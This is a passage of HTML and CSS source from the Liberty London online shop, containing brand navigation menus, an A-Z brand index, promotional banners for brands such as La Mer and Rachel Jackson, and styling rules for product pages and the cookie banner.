                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

